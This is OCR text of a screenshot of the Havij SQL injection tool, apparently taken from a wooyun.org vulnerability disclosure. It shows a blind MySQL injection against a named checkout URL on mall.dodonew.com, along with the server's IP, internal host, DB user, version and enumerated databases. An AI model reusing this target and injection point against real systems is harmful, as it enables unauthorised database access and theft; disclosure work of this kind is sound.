 Havij
Target: lonew.com/checkoutCounter/game/game.jsp?remark=&gameName=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://mall.dodonew.com/checkoutCounter/game/game.jsp?remark=&game
Host IP: 113.106.48.79
Web Server: Tengine
DB Server: MySQL Blind
Resp. Time(avg): 1235 ms
Current User: dodocard@10.0.2.21
Sql Version: 5.1.51-rel11.5-log
Current DB: dodocard
System User: dodocard@10.0.2.21
Host Name: mdb.ddn
Installation dir: /usr/local/mysql/
DB User: 'dodocard'@'10?%'
Data Bases: information_schema
Status: I'm IDLE Clear Log
Length of 'Data Base' is 18
Data Base: information_schema
Length of 'Data Base' is 8
Data Base: dodocard
www.wooyun.org